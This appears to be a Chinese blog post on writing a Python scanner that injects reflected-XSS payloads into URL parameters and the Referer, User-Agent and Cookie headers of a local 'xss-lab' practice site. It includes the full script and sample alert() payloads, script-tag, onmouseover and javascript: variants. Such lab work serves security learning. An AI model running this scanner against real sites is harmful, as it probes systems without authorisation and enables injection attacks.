
接下来封装发请求模块
写了一个总攻击模块xss_attack,封装了专门发送请求的send_request模块,send_request会返回标准的响应html,通过parse_html_by_sp模块将html转换为BeautifulSoup的html,最后再来个检查响应是否有我们alert(10086)的check_response模块
def check_response(bs_html):
list = bs_html.find_all('script', string="alert(10086)")
if len(list) > 0:
print(list)
return True
list = bs_html.find_all(onmouseover="alert(10086)")
if len(list) > 0:
print(list)
return True
def parse_html_by_sp(html):
bs_html = BeautifulSoup(html, 'html.parser')
return bs_html
def send_request(url, payload):
url += payload
rsp = requests.get(url=url)
html = rsp.content.decode()
return html
def xss_attack(url_list, payload_list):
for url in url_list:
for payload in payload_list:
html = send_request(url, payload)
bs_html = parse_html_by_sp(html)
result = check_response(bs_html)
if result:
print(f"{url} {payload}")
break
跑一下发现第5关和第9关的没有扫描出来

说明script标签或者onmouseover属性这种我们已经ok了,但是像java伪协议这种,我们还是需要考虑一下

单独把第5关拿出来研究一下
可以看到,像是伪协议这种是在a标签下面的href属性里面注入的,onmouseover属性都能检测出来,直接检测href属性好了

完善了这里后,发现第5关能检测出来了

再把那几个是在cookie、referer里面的,加个header,加了之后,感觉除了14和15关没法检测,其他的准确率还可以

附录-最终python的poc代码
import requests
from bs4 import BeautifulSoup
# url = 'http://localhost/xss-lab/level1.php?name='
# payload = '<script>alert(10086)</script>'
# url += payload
#
# rsp = requests.get(url=url)
# html = rsp.content.decode()
#
# bs_html = BeautifulSoup(html, 'html.parser')
# list = bs_html.find_all('script', string="alert(10086)")
# if len(list) > 0:
# print(f"注入成功,url为:{url}, payload为:{payload}")
#
# url = 'http://localhost/xss-lab/level2.php?keyword='
# payload = '" onmouseover="alert(10086)'
# url += payload
#
# rsp = requests.get(url=url)
# html = rsp.content.decode()
# bs_html = BeautifulSoup(html, 'html.parser')
# list = bs_html.find_all(onmouseover="alert(10086)")
# if len(list) > 0:
# print(f"注入成功,url为:{url}, payload为:{payload}")
def check_response(bs_html):
list = bs_html.find_all('script', string="alert(10086)")
if len(list) > 0:
# print(list)
return True
list = bs_html.find_all(onmouseover="alert(10086)")
if len(list) > 0:
# print(list)
return True
list = bs_html.find_all(href="javascript:alert(10086)")
if len(list) > 0:
# print(list)
return True
list = bs_html.find_all(href='javascript:alert("http://")')
if len(list) > 0:
# print(list)
return True
def parse_html_by_sp(html):
bs_html = BeautifulSoup(html, 'html.parser')
return bs_html
def send_request(url, payload):
url += payload
rsp = requests.get(url=url)
html = rsp.content.decode()
return html
def send_request(url, payload, headers):
url += payload
rsp = requests.get(url=url, headers=headers)
html = rsp.content.decode()
return html
def xss_attack(url_list, payload_list):
for url in url_list:
for payload in payload_list:
headers = {
"Referer" : payload,
"User-Agent" : payload,
"Cookie" : payload,
}
html = send_request(url, payload, headers)
bs_html = parse_html_by_sp(html)
result = check_response(bs_html)
if result:
print(f"{url} {payload}")
break
def init_payload():
list = []
with open('xss-lab-payload.txt', 'r') as f:
content = f.read()
list = content.split("\n")
return list
def init_url():
list = []
with open('xss-lab-url.txt', 'r') as f:
content = f.read()
list = content.split("\n")
return list
if __name__ == '__main__':
url_list = init_url()
payload_list = init_payload()
xss_attack(url_list, payload_list)